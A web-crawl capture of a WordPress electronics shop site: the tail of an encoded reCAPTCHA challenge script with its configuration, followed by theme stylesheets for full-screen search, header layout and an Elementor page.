n1nCmB5cQMKXZMOhTCHDk2XDlsOYw4HCrMOcw70uDnbCuD1cwrFKVykLK8KUTkVtTHHCky97aUtDClA4W0QmKg7Dkz4YR8Kjw4x/w4bCncOzJcOSw7RAw6ZRV1LDgcOHwr9sOAvCohJywofCq8KvAcOMwrJZIcKlwrPDpMOHw5PDnTTCmsK9w4pxcw7DpMK3QcKFGcKEThJvHDBVJR7CvMKew6fCiDPDrsKxwp9CRcOvwr9CFMKpesOCMMOaZFrCvi/DqMKSSU/DmMKID04AVcKnLjdEVMOtMiDDvcOowpc0w5XClMKfw6Iqwr4IwpTDpD/DrzjCq8KYHMO8F1XCqsK0FgHCmMKMMsKHw4Isw71qW0U3w4B/EijCgMKAw5TDjxltwr9FPMONEMKNEsKew41IAA1gw67CkcKPA8K8wqLClsOZYEtwSsKmw4LDgMKsw5vCocKgFmbCicOmw7HCqxLDiijDmxNFUT/Cm8O/woAcMMK8w79WbsOKRMOIw48UT2zCnDnCml7ClG/[base64]/wow/w4Ekw4fDjTALKm7DuHFJOFBrw79ldDE+wo1iby7DqsKPPTcnGWAbw5DCvEFjUsKgwroIw7/CusOQNxA5wpDDpmRow7NkRWfDhWQxLMOdw600w5fCusOnCcO4SA/Cui52w63CocOZbl5Gw4XCqWgWwpbDiFvDqMKLwp8XPMORwp1GRsOnGi7DqRVswoBSw6U5woTCoBPCg8KYCFTDrTTDqhzDtnfCh2d8wppmR3jCjT/ClUgydcK8w6HDtcKpNS/DnBdww4bDn8OIwq18Dy/DlMKmQsKQfsONwqxjQyHCtsKjTC/DpMKxW0ZPUcKvw5zChQ/[base64]/Ds8KJHmwlwqpTw6jDs1fClH1AFQjCo8KuMcOAwrUgd05QNRwGS8Kxw6cREsOEKMKJaRdow4nDn8KuwoYHKmTCnzbCucKaaydZHcOtD0DCjSbCuzxnEjk7w7DDtMKhwrHDjCDDocK0wqkAG8KTw5vDkFjDg8KZQsKXw6E/JcKBwp/DnlbCvDbCh8K3wpbCo0XDtcK8YcK6w6rCl0MdNMKNwoVGQsOMBzFAB8KYw7Axwphiw4fCiGIEwpXCgVR/dlEdAMKXNhBHHmDDh39zDAhOMXQIQmbChjTDjzLDnyvCjsOuaDrDlATCsGpJwovCgjdIwqpsw4rDtljCsEpPfhDClmofw5fDoXjCo8KFc0bDiDdjwrpdakHClsKawq1Yw4vCh1ULIicGwoEKUcOdGSPCtMOqwqEOdsKdHMOnw5UOwr8IwqdBw5vCv8KDSyLDvx/Cu8K9TMK3w4kqw4XDlsOww47DmgPCu13Dgz0pMcKjwrU6woYOw75YcsOpQsOhwrfDocO3RVXCtVPDisODw6zCmyXCtsKcw4YGwrIAwrwXwr1iS8OpUyDCgMOfdW9sd8KZw4Z2PHhhw609wo7DrG9eRsOUwqw9wodtNsOTBsK5wrjDtMKBS0nCkRnCmV/Du8OnG8KqwpkELSTCrhHCocObwp7CmMKUw6fCrC7DtMOMwoLDlsOewqbCrcODPsKIZlcUNjnCm8OOw7vDtxZGBE9vEMKdCyIXwonDryLDpsOUwr7Dg8OHwrjCvQXDlS5Tw6LCk0TClE4vw5PDj8KfIsKXwoHDjMOSwp9Lwrttw5HCkUw/[base64]/[base64]/w6/CpsKcwrZNwqI3GUZ/dMKPw49jwpl6EgjDsMOaAgVlwqgeUHbDiMOcw5oTIsKxwrPDljY/wps9w4HCsGHDiGFbw7LDjz0iIEcyCFgzAsKvwogsw59sY8OMw7EOwolNIRrCusO4woMawoJ7DsOsw7XDnj5Rw6XDoCDDsHxyZ0gTw69TdcKrLsKQw6Mvw4krAcKfw7rCjEnCoD/DtMOHwoTCvsK6UgzDhnHDtCpww7AfwoJhaRJ+wqnCuMKYDHordMO7w4YsPWEIw4d3IRHDqAVfeMO1wrEDwoNYOcOCfsKcUD0PwovCrTx8VhEnAsKhw6wzUcOMwovCtGJ6wqnCkMOiwopUw4lhwo7CucK0wrDCuMO8PF3DlsKVwpNAwpVJwop8wodmT8K/ZcOKw64aw5BYGi/Cn23CnMKARsOyQ0obwpA8PMKPFivCuDYRZMObJcOve8KKZsO6w6DDiMOGw4/CoMKXLMOPUcKVw5LCtXhiwqnCmRnDjMKoHEvCmQknKsOAAsOfwo7CpigufcKgLcOdw4BOUsO2YBAxeCXCiQE6wovDo8K9w7FxwoURCn9hBznCrk7Dv8Onw5gCQEx/wrjDvw/DgUJOdyUjbsK1wrEWFFVWIsOfw4/DrMKDVsOiw5E+HEklA8Oow7cNN8Kjw6rDoMOkBcOyEAojwrDDqiXClcOuBBDDscOcXj5yw5TDtUXCvl/Djy1PwptAwoAZw7R+wrvColrCkSzDiQV6w4gnw6oow7HDn8KZwozCmcOhWnnDuMOtSxRaw7FxwrI7wotKw4kLLVV5w63DlsOow6fCssKMwoA9dEtBwo1dZGHCj8O5wqHDs8K/wqIYw4kRAFZpUg5vQ3Jpw45CwrXCi8KAwoTChBHDjcK6w43Du2cyw5xfwpR4w6nDjnnCnMKgw6TDocOLw4zCu14ic8KpC8KAw4dsJMK/wpnDhMOnJMODQsKYwqjCqX0kwrVww4TDmsKNBsOqEWvCo8O0wotTw5nDhsO+wpvDlHsAw5XDvsKhw481wo7CslJMwqBQHcKJwobDkMKcJT7Dg8O1w4lEbsOxZ8OTwp3Diy7Dpn4xw57DqmEnw5FfNcObwqowSMOtbsKBWBRMw4hMFMOFbMKYaMKQYcK/JcKFTg8QwpRqw57DnsOdw6/Dn8KfHMOEbsO/[base64]/ChQXCosK6QRDDjmTDvF7DtwLCk3PDqsOaw60TN8KbJXXCo39uGyLCi8Kaw4kPwrg3PMOAwo52w4LChcOxw6QUwpzDh8Kqw6/Cr0TDvRcvwqDDkgjCtCEabHhWLUNewqg/WsOmw6Qqw7p1wp/CsgHDsUcXMg85wozCl8O7D1g9wpTCpMKzw5rDu8OEJ23CvsKdUhDCljXDkgbDicOhw7DCqyZ1wrAmaxNKRsKoIG/[base64]/Cn8OVQ30nwqzCng3Dqn8YesKaAGRTQGM8KsKrZxc+P8OVKMOWWkfCnMOMaGLDkMOrwpVPWW7CvcK/wq3DhEHDsT3Dh3dKw4nCg8KrKsOMSsKjYljDj8OfZsORwrjCnQzDuRVvwpTCi8K4w4PCs2zDgQnDuMOfS8KfFRFBOcKJwpbDgMKewpk8w4XDoMOhS8Oxw7BqwpspcCHClcKGw5c/DyJtwpJ/bRnCrgPCmQbCgQ8Jw5E7a8KFwrvDlBVOwptKNlPDoTzDh8KcJVA5w5AJUMKJwq0sWcKVwpU1RGDCs2fDiiZRwo/DrcKOw68qw7pZCQXCr8O4w4PDglAvwqzDlHzDvcKqDCRUw51NdMOswrVwC8O/[base64]/DhHDChcOYPMOQCcO3ByfDjcKrwqBbP2LDgS5Yw6Ziw7fDliw1w60/[base64]/DssOlwqkdw7wKYsOVD2TCu8KgI8OKwpHDjzUAwoXCpMK1HCxYcMO8IXg/ZcOvQUPDt8K9w5rDkmViEgwLwpnCiMOpw6s3w6/DuVTCqwhAw7PCuBBJwrYMEjkARn7CoMKbw7nCrsK2w5kREijCqCRWw41vDMKpUMK6wpzCmwggWgHCuE3Dn3YRw6ITw6PDjyV/[base64]/IcOuwr/CkhwWw6TDm8O6VMK4XMKsP3YZw712w6NXw7MGfSUZVxPCpiLDg8K3PHYjw7rCicOCwpbCijh0w4YawonDjjbCjCQSwoXDv8OzCMOoZ8Kww5J2VMK8wrUDwpXClMKEVAoXS8O8EcK8w67DsyEIw5k4wqfCulLDgldtbcKpw74dwoosHEPDvcOhT1/DtXpUYMKYE3rDlEHCiHnCnSFINMKeBsK3w6/[base64]/[base64]/VQUAw5zCrgPDnMO5N2PDpnRowqrDvMO9woUDJsO+WVvCjcKSZW7CsHVAAcOgAMK/wo3DhcKBTsKkKMOXJyRpwqHCkMKew4DDr8K+ZXvDgsOww7kvBcK/w5jCtcKfwoVHSRDCkMKRURUBZFPCgcOCw5HCj8K0Hkg1VMKVFcOXw4FfwoMfIEnDo8O1wr05wpDCj37Dv2LDscKEYcKJZTkZI8KDwot/wprCgzbDu8OtI8OVBjfCkcKSRMOlwokuVD9FUXo3G8O9e23DrcOBNMOdwrvCqMOpFsOewqZFwq7Cg8ODw6Ulw5UPIcOMdypnw4cfZ8OtwrIQwps3wpvCnMKywp/[base64]/Cr1YaAsK+PcOTcsOqL8OBa8OdwpEOLHV6GS3Cp8O+Sh/[base64]/Dijl7w4vCkcKeBMKbwojCk8OUw5tbwpxed8OUBcKaYMOQwoTChcKrw6zDhkrClQHDssO1VsKfw7HCq8KDYcOiwrs+QxjCnw/[base64]/[base64]/G8KzwptwwrPCu0nDpsKsHU7CugcOScOBCWbDrAwiBG1LX8K/wp/ClsOkw4FQN0PDmMKKEz4bw68mTn/CnlzDlsKiBMKRH8KySsKewqrCkw7DjgzCncORw4Iaw6ZcB8Ogwr3Cjl7Cn0PDsUXCuGrDoCvDg1/DhgV3WnTDpj0nXRVEN8KWZSnDvsOIwrjDpMOCwrNLw55uw7bDhmfCvU5tQsKIPiwSelvCicOmEAbDo8OQwrjDrQxBcGHCt8OqwrZQIcKtwqYrwoFzKsOcYTUPEMODwqhwZ0c/[base64]/CmcOWwoDDvAjDk8Opw45GS8O0dWnCusKXWEl3wpvCt3jCpMOqOsKlVgZqB2fCpcOMw4zDkjXCsTjDpsKfwoZBO8O/w6HCizvCiSJMw59pB8Osw7jCo8Kiwo/CoMOjagvDusOaRDHCjQhAMMKKw4MSDmR2IxQ7w6MOw5IxblgbwpDDvsO1RnTCsQAwVMOJOgfDi8OycMKAwpdwEFnDq8OEXHTCmcO5NR5bJMOePsK/R8K9w53Cv8KSw5NXL8KXMsOSw4leLGvCkcOfVAPDrWFtwoIpw4Z8OkLDkWtcwpMEUD7CsHnCiMOtw7pHw719IMOiKMKfaMKwYsOhw73CtsO6w7nCgT8RwoY8dVtqa1IsHcKsHMKMJ8KGBcOmJThdwrA4w4/CusKmEsOjYMOrwqRFHMKWwqAiw4DDiMO5wo1UwqM9w7XDghZgY3DDgcOYXsOrwp7DtsKRbsKIYMOgdGPCscKTw6/[base64]/w61xew/CiGrDt3EKw4vDmsODKyrCkX4KYcO3ecO7w4zDjRcTw4ZIw4/[base64]/LMOxwrjCgxvCjsKiwpEpUsKNC1JQwqLCuMO/w7vCnh/ChE1Aw7vDtn9Fw7hOw4LCucK9Bi3CtsKYw68QwrPCrVMrZRrCrDzDv8KCw7XChcKHS8KEw5x/R8OZw6jCr8KvTzPDmA7Cq052woXDrR/CusKnWjRBKWTCicO3bsKHVivCtD/CoMOIwr0FwrrCpQnCvEJ9w63DhknCvyzDnMOrfsKRwoDDsHI6BmXDqUceM8ONT8Ose0YrJUnDsksRQH/CliUKwqFxwoHCh8Kpa8O+woLCpsKAwo/CtGRYFcKEfmrCpyQ1w7TCr8KYViANfsK0w6UOw4QkVzbDusKFQMKlcEDCoxzCo8Kww7FyHU4PQVVww7lewrV4wofCn8K0w4PCkkXCsgtIbMKuw60/[base64]/w5PCsVjCgcKRU8K7J8OpwoE7K8OjHcOOw5FzacOEwqDCqsKvaxUIw45SN8OMwqRjw5tVwrLDsSLDhWnCpMKRwqLCn8KSwpXCngfCl8KXw6/Dr8O2Z8OhBjYDO2lUNFbDulwMw43CmlbCqMOhawk0VsKDCgrDpALClFzDqsO9FMKrcxTDjsK1ZW3DhMOtDMOpR3/Cr1bCtQrDjTlGcsOkwo5Yw4bCiMKSw5bCjEjCrX1pERlcN3VpWsKtHUAhw4/[base64]/CrsOjMQ/[base64]/DvWLDnsOYLMKFWsO2wo4NCMOJB8KKw4ATwqLCnMOmw4rDrxHDssO9V8K3UR1jTyTDlcOMNsObw6XDlcKQwohTw7HDpUwMI0/DnwZGRh4sZlITw5IZEcK/wrVJDg/CkjDCiMOhwptzw6F3Z8OUaBLDpVNxUsKwQ0BAw5zDtMOmUcK4YWNiw696KlvCqcOJPwrDux4RwqnCusKnwrc/w7vCncOEWsOHNQPDoS/[base64]/[base64]/f2XCk0Jkwrs+w47DnWpLwppqP8KaT3XChlTCg2h/e0ROwqoywpXCl20nwoxhw5w7Qm/CpcKPF8OnwrTDjWsCW1xJP0DCvcOjw7bDjMOHw7JyRcKiXE1bwqjCiCF7w5rDtcKtOnfCp8OqwoweBWDCqhZNw5Mmwp3DhEswT8OsXUJlw7IdKMKBwqMowo1EfcOwKsOsw7JbFBPDqH/CmcKIbcKsSMKKLsKxworCjMOswrwiw4fDlFglwq7DijPCjjVFwrAxcsKOBArDncOTwpbCtcKsfcKpTMONNVsewrVgwoYBUMOEwpzDqzbDgDZFbcKyf8KVw7XCvsK2wp3Du8OHw4LCq8Ocb8KVLF0tC8KbcVrDicOMwqoIQRsCCmrDhcKwwpnDsDJNwqpEw6YQQD/Cj8Opw4nCvsK6wol6HMKVwoPDk3PDtsKNGGoqwpnDqkIEGMO/w4pIw6IwccKvZyFocE0jw7pPwofCriQ0w4/[base64]/[base64]/Dr8KlwokySsKbDVjCssOJwqzClMKcw5HCtz/CgB/ChMOTwpHDrMKQwqIUwptHA8OSwoUtwoNIYsOdwrRNRsKcw6AabMK0w7Q9w71qw4zDjwLDqCLDoEnCv8OBasKCw5Ndw6/Dq8O2VsOqPBIxFsKPDhhXY8OEOcONUMOMPMKBwpbDg2fChcKqw6TCrnHDlS18KRjCqjZJw79Mw7ZkwojCqSPCtgjDpsKYTMOswoRIw73DgMOkw7/CvGxicMKZB8KNw4jCpMOHAxdGN3vCvC0swrnCqzphw7bDvxfCjnEIwoBsLWHChsKrwqwuw6HCs0ZpBsOYG8KIA8KjVCddH8KHW8Oow69xYSjDjjvClcKkY1F6PSdiwpMdO8KwwqJgwpHDi3caw7fDthPCv8OUwo/DgRDDsDbDjRkhwqzDrTJxacOaPkXChhfDmcK/w7JqPSRUw5oxJcO5csKTHD4LOzvCs3rChcKfGcOjIMOkRVHCk8KqQcOlalzCvwrCmMKyB8OewqfDiBsoSBcfwqHDlcOgw6rDlsOIw5TCvcKbfSlew7vDpVjDo8OrwrprZULCo8OvYD9/wqjDkMKSw6oBwqLCgx0lwo4MwoRMSw3DjiAowqzDh8O9J8O5w4xOFAJgMjfDmsKxNG/CgcOfH1BdwpTCi1RMw5TDosOmDMOIw7nCicORTkEKCMOvw7gbAMOPLHckI8Okw5rCgcOdw6fCj8KHM8KkwrYDM8KYwpvCuTrDqsOUYETCgSpGwrxywpfDo8Ogwr5SRWfCscOzFxNWEnl+wpLDqGZBw7/[base64]/Dl3jCpHnDjVJGaR17IWjCksK9NMOUPzlXHmzClyV7IH49w6sTIFzDuDNNExrCuXJtwrlXwqxGF8OwOcO8w5zDq8OYfcKfw5BgJCw6OsKJw6bCoMOywr8dw4k5w7DDmMKoQsO/wqckTMK6woAvw6zCjMOww7huJcKqEsOTeMOkw5xwwrBCwpVaw4zCqy8Jw4/Cj8KGw7QLNcKxcznCj8K1DATChArCjsOow4XDv3YNw7TChcOzdMOcWMKBwqQITX1nw5vDnMO1wrA2a0rDl8KowpLCn38Hw7/[base64]/wp8Ww5zDosOXQhvCpsKlw6vDi8OywqrCscKZXwZGw5wqdijDu8OywoTDu8OPw5jCg8KrwoHCvTPCmU5Xwp7Cp8K6QikFeiLDrGNCwpDCssKkwr3DmEnDpsKrw4Rnw6DCosKNw6ARfsKewofCpwzDoTfDj1xXcQrCmXI9cBsfwr9sLMOYWS9YQyXDlMOPw61Yw4l9wo/DhijDiXjDrMKXwqbCkcKJwpElIMODWsK3CV96VsKWw6vCux9id0nDn8KqWl3CtcKjwqsgwojChjnDkFPCtGDCvW/Ct8OkE8KEWcOHL8OKJ8KPSHE/[base64]/[base64]/CogIwXDDCr8KBwqHCtFzDql3Dm8OWw77ChXbDmADChsOgDMKSHMK/[base64]/CnsKEMMOjw48TwqoseHYswp4XIcOHw401GUc2wrkEw73Dg1rCs8K/DiYyw5jCsDhGAcOswr3DlsO3wr3CplTDvcKfWCZFwqTDlVN9JcOvwrJBwoXCtsO1w6J7wpdKwp3CrG9WbzTCt8OjAA1Cw47CqsKoKRV/wqjCgUnCqBhRPgrDrGokaEnCkGfCh2RIPl3Di8Opw5fCnBXDuWAPA8OYw5o2DsO8wqscw4DCgsO0bBJ6w7/[base64]/w7daw4QHw5HCqMKGCcKhNMKBCSvCm8KUE8OWHBtgwrHDnsKEw7jDucKRwoXCmMKtw7lXw5zCsMODcsKxP8OOw5kRwqURwpAONkfDgMKVd8O0w5w5w4lMwqVgLXRSwo10w49UVMOxIlYdwr3DvcKowq/DucKzdl/DghXDlQnDpXHChcOVEMO6OzPDr8OnPMOcw5VCHDDDoGHDph/CiAsdwqjCgWkfwqzDtsKfwoNDwqhRJEbCvsKqw4t/LFQHLMK/[base64]/DtMO3J8KVwqzCrTR7w7PDnXXCjxrCkcOvw6PDqcOjwqcXw5IpTy09wo0HWCZ/[base64]/DscK8EsOtwrTDv8OhwprCu2XCui1Ca1rDjMKDVmB2wo7CuMKPwq5Pw6LCkMOgwoTClG5geGQewokRwrTCujkLw6Y/[base64]/CmULCg8Krwo/CvCkHwpTCuMKrwoY/Q8OowqBPLm7Ds086ZMKMw7ERwqLCo8O7wrnDvMK2JyrCmMOnwqPCsw7DucKgIMObw7/[base64]/[base64]/CmyYbwqDDhTkVworCmMO4wo5Zwp3Cozd0fUnDjMO4w68oG8OdwqPCnXTDr8OXASbDsA8ywrrCsMOnw7gUw4cLbMKsE0NCVsK6wqsQVMOYS8Olwr3CpsOpw7fCohJJPMOSfMK/RinCpmVBwp4kwoAABMOfw7jCgSLCgn5tV8KHEMKnwoQ7SHUDIGMzX8KwwpjCl2PDssKEwp3CngxbPicPQktmw6M2wp/Dpl1pwprDoQnCplbDocO2BMOjSsK9wqxDRQjDgcKtbXjDgsOEw5nDsBXDsEM0wqnCp20qwpjDvRbDtsOmw5NgwrLDsMOGw5Vcwqwew7hjw6kyd8OuCsOBIXnDhsK8FXJQeMK/w6Zyw7LDh0vCjQNrwqXCqcKvwqBsA8KpIXjDvcOvEsOlWCDCsnfDucKbDSdtBmbCgcOZWlTCn8OawqXDhzXCsQbDgsKzwpVobhEIEcOjU0pBwogAw4cwT8KOw7ofTXDCjcKDw6LDv8OEacOdwqpMXzHCiFHChsKkUcOMw7/DgcKCwpjCp8KkwpfClGovwr4HYyXCtzxNdkXClCbCvMKIw67Dt0snwot0wpkowosTVcKpd8OOEQ3DlMKrw7FCVToYRsOOLCR+TcONwrUeeMKtAsO9VcOlbAvDmD0vF8KkwrRlwp/CjcKbwo3DscKLUGUIwpZYJcOjwojCqMKiCcKPXcK4wqNKwpp7wqHCpQbChMKuMj0rUGrCulbCsEt4byB8XXLDsRTDu1TDvsOaVlY4fsKYwqHDmFDDjkHDscKRwrbCu8OhwrhHw51YP2nDpnTCoz7DsyrDiQnCo8OxOcK7ccK/w4/DqnsYT3/Cq8O2wpJ+w7l5VTrCrD4PXjtVw6M8KgFUw4d/w4fDjsOVwoJdQMOQwrxcBUYVXnXDtcKkHMOcWsO/citswoh6dcKKBE1TwqVSw6o1w67DvcO0wr01SCPCoMKXw4bDuSdGDXFvbMKtHl7DvcKewq8DY8KSXWIHNsKhU8Ocw51lDHloCMOXWnnDrATDm8KPwpzCusKkfMOFw4lUw4nDjMKUHHzCgMKodcOsBDhITMOCBnPDsxMew6/DkCnDsXzCkAHCniTDlmo6wqDDrDjDv8OVAgEwBsKVw4FFw5pnw6PDngAnw5tHLsK9cXLCt8K3LcO4G3rCrRXCuDgGBGoLHsOqacOdw7Auwp1WEcOCw4DDjTMAOArDnMK6wpBDOcOMHnjDt8OZwoLCjMKhwrBDw5NRblF8JW/CuRPCukXDrnnCj8KvYcOlRMO4DXjDksODSRXDjiI\\u003d\x22],null,[\x22conf\x22,null,\x226Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,671],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://electroxiled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UBNpnKBYcDGw7lsZl7T+BvW5sA3rjnX6AwQrK3ebN5Q\\u003d\x22,1,0,null,1,1769916834734,0,0,[131,203,223,120],null,[243,73,137],\x22RC-AWfFvFu3ayWKag\x22,null,null,null,null,null,\x220dAFcWeA51zufhcwAsWd4_vsjr8I-w0DVtnfmHkRmLblN5CfjQ6QEo9KHLQ9OEWGUoloLw9CZJ1bZ4slxzmwFbu5-FBpcIqTqeCA\x22,1769999634717]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2
body_size: 4476
content:
.wd-search-full-screen{position:fixed;z-index:400;background-color:var(--bgcolor-white);box-shadow:0 0 14px rgba(0,0,0,0.08);transition:opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1) 0.5s,transform 0.5s cubic-bezier(0.19, 1, 0.22, 1);transform:translate3d(0, 100%, 0);opacity:0}.wd-search-full-screen .searchform{padding-right:100px;padding-left:100px;border-bottom:1px solid var(--brdcolor-gray-300);--wd-form-color: var(--color-gray-800);--wd-form-placeholder-color: var(--color-gray-800)}.wd-search-full-screen .searchform input[type="text"]{padding:0;height:110px;border:none;text-align:center;font-weight:600;font-size:48px}.wd-search-full-screen .searchform .searchsubmit{display:none}.wd-search-full-screen .search-info-text{display:block}.wd-search-full-screen .wd-close-search{position:absolute;top:5px;right:5px;z-index:1}.wd-search-full-screen .wd-close-search>a{width:100px;height:100px}.wd-search-full-screen .wd-close-search>a:before{font-size:30px}.wd-search-full-screen .search-results-wrapper{margin-top:-39px;height:calc(100% - 111px)}.wd-search-full-screen .wd-dropdown-results,.wd-search-full-screen .wd-scroll-content{max-height:100%;height:100%}.wd-search-full-screen .autocomplete-suggestions{justify-content:center;padding:10px;background-color:var(--bgcolor-white);animation:wd-fadeInBottomShort 0.6s cubic-bezier(0.19, 1, 0.22, 1) both}.wd-search-full-screen .autocomplete-suggestion{flex-grow:0;flex-basis:200px;flex-direction:column;padding:10px;border:none}.wd-search-full-screen .autocomplete-suggestion .suggestion-thumb{margin-bottom:10px;margin-right:0;max-width:100%}.wd-search-full-screen .autocomplete-suggestion:hover,.wd-search-full-screen .autocomplete-suggestion.autocomplete-selected{background-color:transparent}.wd-search-full-screen .suggestion-divider{flex:1 1 100%;margin-top:20px;margin-right:-10px;margin-left:-10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300);background-color:transparent !important;text-align:center}.wd-search-full-screen .view-all-results{margin-top:10px;margin-right:-10px;margin-bottom:-10px;margin-left:-10px}.wd-search-full-screen .no-found-msg{text-align:center;font-size:16px}.wd-search-full-screen .search-loading+.search-info-text+.search-results-wrapper .wd-search-loader{visibility:visible;opacity:1;transition:opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1),visibility 0.6s cubic-bezier(0.19, 1, 0.22, 1)}.wd-search-full-screen .search-loading+.search-info-text+.search-results-wrapper .wd-search-loader:after{animation:wd-rotate 450ms infinite linear}.wd-search-full-screen.wd-opened{transform:none;opacity:1;transition:opacity 0s,transform 0.5s cubic-bezier(0.19, 1, 0.22, 1)}.form-style-underlined .wd-search-full-screen input[type="text"]{padding-right:0}.wd-search-loader{z-index:1002;display:flex;align-items:center;justify-content:center;visibility:hidden;background-color:rgba(var(--bgcolor-white-rgb), 0.8);opacity:0;transition:opacity 0.2s cubic-bezier(0.19, 1, 0.22, 1),visibility 0.2s cubic-bezier(0.19, 1, 0.22, 1)}.wd-search-loader:after{content:"";display:inline-block;width:32px;height:32px;border:1px solid var(--brdcolor-gray-400);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle}.search-info-text{display:none;overflow:hidden;margin-top:10px;padding:0 15px;text-align:center;font-size:16px;line-height:30px}.search-info-text>span{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.wd-search-opened{overflow:hidden}@media (min-width: 1025px){.wd-search-opened .header-banner,.wd-search-opened .whb-row,.wd-search-opened .main-page-wrapper{padding-right:var(--wd-scroll-w)}}@media (max-width: 1024px){.wd-search-full-screen .searchform{padding-right:15px;padding-left:15px}.wd-search-full-screen .searchform input[type="text"]{height:70px;font-size:20px}.wd-search-full-screen .search-results-wrapper{margin-top:-29px;height:calc(100% - 71px)}.wd-search-full-screen .search-info-text{font-size:14px;line-height:20px}.wd-search-full-screen .no-found-msg{font-size:14px}.wd-search-full-screen .autocomplete-suggestion{padding:5px}.wd-search-full-screen .suggestion-divider{padding-top:10px}.wd-search-full-screen .wd-search-loader{align-items:flex-start;padding-top:100px}.wd-search-full-screen .wd-close-search{display:none}}@media (max-width: 768.98px){.wd-search-full-screen .autocomplete-suggestion{flex-basis:33.333333%}}@media (max-width: 576px){.wd-search-full-screen .autocomplete-suggestion{flex-basis:50%}}


--- FILE ---
content_type: text/css
request_url: https://electroxiled.com/wp-content/uploads/2023/09/xts-header_747656-1695483812.css?ver=6.4.2
body_size: 2147
content:
.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}



@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 0px;
		max-height: 0px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 166px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 206px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 246px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 146px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 181px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 206px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 146px;
	}
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 70px;
		max-height: 70px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 86px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 71px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 71px;
	}
	}
		.whb-top-bar-inner { border-color: rgba(255, 255, 255, 0.15);border-bottom-width: 1px;border-bottom-style: solid; }.whb-w4e3itxzl3hk2q1urwf9 .menu-opener { background-color: rgba(34, 25, 77, 0); }.whb-w4e3itxzl3hk2q1urwf9 .menu-opener { border-color: rgba(255, 255, 255, 0.73);border-bottom-width: 2px;border-bottom-style: solid;border-top-width: 2px;border-top-style: solid;border-left-width: 2px;border-left-style: solid;border-right-width: 2px;border-right-style: solid; }.whb-w4e3itxzl3hk2q1urwf9.wd-more-cat:not(.wd-show-cat) .item-level-0:nth-child(n+11):not(:last-child) {
				    display: none;
				}.
				wd-more-cat .item-level-0:nth-child(n+11) {
				    animation: wd-fadeIn .3s ease both;
				}

--- FILE ---
content_type: text/css
request_url: https://electroxiled.com/wp-content/uploads/elementor/css/post-8473.css?ver=1769844921
body_size: 379
content:
.elementor-8473 .elementor-element.elementor-element-e8a0a7e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8473 .elementor-element.elementor-element-4733a4a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8473 .elementor-element.elementor-element-f08658b li:not(:last-child) {margin-bottom:7px;}